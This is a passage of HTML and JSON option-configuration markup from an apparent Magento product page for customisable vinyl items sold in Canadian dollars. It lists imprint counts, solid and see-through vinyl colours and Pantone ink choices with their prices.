                "optionConfig": {"15646":{"67664":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1 Imprint (1 colour front)","valuePrice":"CA$0.00","title":"1 Imprint (1 colour front)"},"67665":{"prices":{"oldPrice":{"amount":0.192,"amount_excl_tax":0.192,"amount_incl_tax":0.19},"basePrice":{"amount":0.192},"finalPrice":{"amount":0.192}},"type":"fixed","name":"2 Imprints (2 colours front)","valuePrice":"CA$0.19","title":"2 Imprints (2 colours front)"},"67666":{"prices":{"oldPrice":{"amount":0.192,"amount_excl_tax":0.192,"amount_incl_tax":0.19},"basePrice":{"amount":0.192},"finalPrice":{"amount":0.192}},"type":"fixed","name":"2 Imprints (1 colour front + 1 colour back)","valuePrice":"CA$0.19","title":"2 Imprints (1 colour front + 1 colour back)"},"67667":{"prices":{"oldPrice":{"amount":0.384,"amount_excl_tax":0.384,"amount_incl_tax":0.38},"basePrice":{"amount":0.384},"finalPrice":{"amount":0.384}},"type":"fixed","name":"3 Imprints (3 colours front)","valuePrice":"CA$0.38","title":"3 Imprints (3 colours front)"},"67668":{"prices":{"oldPrice":{"amount":0.384,"amount_excl_tax":0.384,"amount_incl_tax":0.38},"basePrice":{"amount":0.384},"finalPrice":{"amount":0.384}},"type":"fixed","name":"3 Imprints (2 colours front + 1 colour back)","valuePrice":"CA$0.38","title":"3 Imprints (2 colours front + 1 colour back)"}},"15647":{"67669":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Free setup!","valuePrice":"CA$0.00","title":"Free setup!"}},"15648":{"67670":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I would like a solid base material colour","valuePrice":"CA$0.00","title":"I would like a solid base material colour"},"67671":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I would like a see-through base material colour","valuePrice":"CA$0.00","title":"I would like a see-through base material colour"}},"15649":{"67672":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Red","valuePrice":"CA$0.00","title":"Solid Red"},"67673":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Yellow","valuePrice":"CA$0.00","title":"Solid Yellow"},"67674":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Green","valuePrice":"CA$0.00","title":"Solid Green"},"67675":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Teal","valuePrice":"CA$0.00","title":"Solid Teal"},"67676":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Blue","valuePrice":"CA$0.00","title":"Solid Blue"},"67677":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Purple","valuePrice":"CA$0.00","title":"Solid Purple"},"67678":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Soft Pink","valuePrice":"CA$0.00","title":"Solid Soft Pink"},"67679":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Cream","valuePrice":"CA$0.00","title":"Solid Cream"},"67680":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid White","valuePrice":"CA$0.00","title":"Solid White"},"67681":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Gray","valuePrice":"CA$0.00","title":"Solid Gray"},"67682":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Black","valuePrice":"CA$0.00","title":"Solid Black"}},"15650":{"67683":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Red","valuePrice":"CA$0.00","title":"See Through Red"},"67684":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Neon Pink","valuePrice":"CA$0.00","title":"See Through Neon Pink"},"67685":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Neon Orange","valuePrice":"CA$0.00","title":"See Through Neon Orange"},"67686":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Neon Green","valuePrice":"CA$0.00","title":"See Through Neon Green"},"67687":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Green","valuePrice":"CA$0.00","title":"See Through Green"},"67688":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Blue","valuePrice":"CA$0.00","title":"See Through Blue"}},"15651":{"67689":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red 485C","valuePrice":"CA$0.00","title":"Red 485C"},"67690":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red 185C","valuePrice":"CA$0.00","title":"Red 185C"},"67691":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red 032C","valuePrice":"CA$0.00","title":"Red 032C"},"67692":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red 186C","valuePrice":"CA$0.00","title":"Red 186C"},"67693":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Warm RedC","valuePrice":"CA$0.00","title":"Warm RedC"},"67694":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Brown 1615C","valuePrice":"CA$0.00","title":"Medium Brown 1615C"},"67695":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Orange 051C","valuePrice":"CA$0.00","title":"Orange 051C"},"67696":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Warm Yellow 137C","valuePrice":"CA$0.00","title":"Warm Yellow 137C"},"67697":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Gold 130C","valuePrice":"CA$0.00","title":"Gold 130C"},"67698":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Pantone YellowC","valuePrice":"CA$0.00","title":"Pantone YellowC"},"67699":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Yellow 109C","valuePrice":"CA$0.00","title":"Yellow 109C"},"67700":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Process YellowC","valuePrice":"CA$0.00","title":"Process YellowC"},"67701":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Green 375C","valuePrice":"CA$0.00","title":"Light Green 375C"},"67702":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Green 347C","valuePrice":"CA$0.00","title":"Medium Green 347C"},"67703":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Green 348C","valuePrice":"CA$0.00","title":"Medium Green 348C"},"67704":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Green 364C","valuePrice":"CA$0.00","title":"Medium Green 364C"},"67705":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Teal 327C","valuePrice":"CA$0.00","title":"Teal 327C"},"67706":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Teal 322C","valuePrice":"CA$0.00","title":"Teal 322C"},"67707":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Teal 320C","valuePrice":"CA$0.00","title":"Teal 320C"},"67708":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Process Blue","valuePrice":"CA$0.00","title":"Process Blue"},"67709":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Blue 305C","valuePrice":"CA$0.00","title":"Light Blue 305C"},"67710":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Blue 285C","valuePrice":"CA$0.00","title":"Medium Blue 285C"},"67711":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Blue 287C","valuePrice":"CA$0.00","title":"Dark Blue 287C"},"67712":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Blue 300C","valuePrice":"CA$0.00","title":"Medium Blue 300C"},"67713":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Blue 541C","valuePrice":"CA$0.00","title":"Dark Blue 541C"},"67714":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Blue 294C","valuePrice":"CA$0.00","title":"Dark Blue 294C"},"67715":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Navy Blue 282C","valuePrice":"CA$0.00","title":"Dark Navy Blue 282C"},"67716":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Navy Blue 281C","valuePrice":"CA$0.00","title":"Navy Blue 281C"},"67717":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Blue 288C","valuePrice":"CA$0.00","title":"Dark Blue 288C"},"67718":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Flag Blue 280C","valuePrice":"CA$0.00","title":"Flag Blue 280C"},"67719":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Blue 286C","valuePrice":"CA$0.00","title":"Medium Blue 286C"},"67720":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Reflex Blue","valuePrice":"CA$0.00","title":"Reflex Blue"},"67721":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Blue 072C","valuePrice":"CA$0.00","title":"Blue 072C"},"67722":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Pantone Purple \/ VioletC","valuePrice":"CA$0.00","title":"Pantone Purple \/ VioletC"},"67723":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Maroon 202C","valuePrice":"CA$0.00","title":"Maroon 202C"},"67724":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Burgundy 216C","valuePrice":"CA$0.00","title":"Burgundy 216C"},"67725":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Magenta 214C","valuePrice":"CA$0.00","title":"Magenta 214C"},"67726":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Pink 205C","valuePrice":"CA$0.00","title":"Medium Pink 205C"},"67727":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Pink 204C","valuePrice":"CA$0.00","title":"Light Pink 204C"},"67728":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Beige 719C","valuePrice":"CA$0.00","title":"Beige 719C"},"67729":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Brown 4635C","valuePrice":"CA$0.00","title":"Light Brown 4635C"},"67730":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Signature Ink White (Matte & Writable)","valuePrice":"CA$0.00","title":"Signature Ink White (Matte & Writable)"},"67731":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Signature Ink Gray (Matte & Writable)","valuePrice":"CA$0.00","title":"Signature Ink Gray (Matte & Writable)"},"67732":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Cool Gray 7C","valuePrice":"CA$0.00","title":"Light Cool Gray 7C"},"67733":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Cool Gray 9C","valuePrice":"CA$0.00","title":"Medium Cool Gray 9C"},"67734":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"White","valuePrice":"CA$0.00","title":"White"},"67735":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Black","valuePrice":"CA$0.00","title":"Black"},"67736":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Metallic Silver","valuePrice":"CA$0.00","title":"Metallic Silver"},"67737":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Metallic Gold","valuePrice":"CA$0.00","title":"Metallic Gold"}},"15652":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic File (optional)","valuePrice":"CA$0.00","title":"Graphic File (optional)"},"15653":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic File (optional)","valuePrice":"CA$0.00","title":"Graphic File (optional)"},"15654":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Text for Imprint \/ Special Instructions","valuePrice":"CA$0.00","title":"Text for Imprint \/ Special Instructions"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='725'][data-role=priceBox]"
            }
        }
    }</script> <div class="field required " data-option_id="15646"> <label class="label" for="select_15646"> <span>To start your order, please select number of Imprints / Inks (or call / email to order)</span> </label><div class="control"> <select name="options[15646]" id="select_15646" class=" required product-custom-option admin__control-select" title="" data-selector="options[15646]"><option value="">-- Please Select --</option><option value="67664" price="0" data-option_type_id="67664">1 Imprint (1 colour front)</option><option value="67665" price="0.192" data-option_type_id="67665">2 Imprints (2 colours front) +CA$0.19</option><option value="67666" price="0.192" data-option_type_id="67666">2 Imprints (1 colour front + 1 colour back) +CA$0.19</option><option value="67667" price="0.384" data-option_type_id="67667">3 Imprints (3 colours front) +CA$0.38</option><option value="67668" price="0.384" data-option_type_id="67668">3 Imprints (2 colours front + 1 colour back) +CA$0.38</option></select><input name="options_qty[15646]" id="options_15646_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15646]"/></div></div><div class="field required " data-option_id="15647" style="display: none;"> <label class="label" for="select_15647"> <span>Imprint Setup</span> </label><div class="control"> <select name="options[15647]" id="select_15647" class=" required product-custom-option admin__control-select" title="" data-selector="options[15647]"><option value="">-- Please Select --</option><option value="67669" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="67669">Free setup!</option></select><input name="options_qty[15647]" id="options_15647_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15647]"/></div></div><div class="field required " data-option_id="15648" style="display: none;"> <label class="label" for="select_15648"> <span>Do you want a solid base material colour, or see though base material colour?</span> </label><div class="control"> <select name="options[15648]" id="select_15648" class=" required product-custom-option admin__control-select" title="" data-selector="options[15648]"><option value="">-- Please Select --</option><option value="67670" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="67670">I would like a solid base material colour</option><option value="67671" price="0" style="display: none;" class="mageworx-need-wrap" data-option_type_id="67671">I would like a see-through base material colour</option></select><input name="options_qty[15648]" id="options_15648_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15648]"/></div></div><div class="field required " data-option_id="15649" style="display: none;"> <label class="label" for="select_15649"> <span>Please select the SOLID Vinyl Colour you would like</span> </label><div class="control"><div aria-activedescendant="" tabindex="0" aria-invalid="false" aria-required="true" role="listbox" aria-label="Please select the SOLID Vinyl Colour you would like" class="swatch-attribute size"><div class="swatch-attribute-options clearfix"><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67672" data-option-type="drop_down" data-option-label="Solid Red" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-red_1.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67673" data-option-type="drop_down" data-option-label="Solid Yellow" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-yellow.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67674" data-option-type="drop_down" data-option-label="Solid Green" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-green.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67675" data-option-type="drop_down" data-option-label="Solid Teal" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-teal.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67676" data-option-type="drop_down" data-option-label="Solid Blue" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-blue.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67677" data-option-type="drop_down" data-option-label="Solid Purple" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-purple.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67678" data-option-type="drop_down" data-option-label="Solid Soft Pink" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-pink.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67679" data-option-type="drop_down" data-option-label="Solid Cream" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-cream.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67680" data-option-type="drop_down" data-option-label="Solid White" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-white.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67681" data-option-type="drop_down" data-option-label="Solid Gray" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-gray_1.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15649" data-option-type-id="67682" data-option-type="drop_down" data-option-label="Solid Black" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/o/100x100/solid-black.png) no-repeat center;"></div></div><select name="options[15649]" id="select_15649" class=" mageworx-swatch hidden product-custom-option admin__control-select" title="" data-selector="options[15649]"><option value="">-- Please Select --</option><option value="67672" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67672">Solid Red</option><option value="67673" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67673">Solid Yellow</option><option value="67674" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67674">Solid Green</option><option value="67675" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67675">Solid Teal</option><option value="67676" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67676">Solid Blue</option><option value="67677" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67677">Solid Purple</option><option value="67678" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67678">Solid Soft Pink</option><option value="67679" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67679">Solid Cream</option><option value="67680" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67680">Solid White</option><option value="67681" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67681">Solid Gray</option><option value="67682" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67682">Solid Black</option></select></div></div><input name="options_qty[15649]" id="options_15649_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15649]"/></div></div><div class="field required " data-option_id="15650" style="display: none;"> <label class="label" for="select_15650"> <span>Please select the SEE-THROUGH vinyl colour you would like</span> </label><div class="control"><div aria-activedescendant="" tabindex="0" aria-invalid="false" aria-required="true" role="listbox" aria-label="Please select the SEE-THROUGH vinyl colour you would like" class="swatch-attribute size"><div class="swatch-attribute-options clearfix"><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15650" data-option-type-id="67683" data-option-type="drop_down" data-option-label="See Through Red" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/r/100x100/trans-red.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15650" data-option-type-id="67684" data-option-type="drop_down" data-option-label="See Through Neon Pink" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/r/100x100/trans-pink.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15650" data-option-type-id="67685" data-option-type="drop_down" data-option-label="See Through Neon Orange" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/r/100x100/trans-orange.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15650" data-option-type-id="67686" data-option-type="drop_down" data-option-label="See Through Neon Green" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/r/100x100/trans-lime.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15650" data-option-type-id="67687" data-option-type="drop_down" data-option-label="See Through Green" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/r/100x100/trans-green.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15650" data-option-type-id="67688" data-option-type="drop_down" data-option-label="See Through Blue" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/r/100x100/trans-blue.png) no-repeat center;"></div></div><select name="options[15650]" id="select_15650" class=" mageworx-swatch hidden product-custom-option admin__control-select" title="" data-selector="options[15650]"><option value="">-- Please Select --</option><option value="67683" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67683">See Through Red</option><option value="67684" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67684">See Through Neon Pink</option><option value="67685" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67685">See Through Neon Orange</option><option value="67686" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67686">See Through Neon Green</option><option value="67687" price="0" 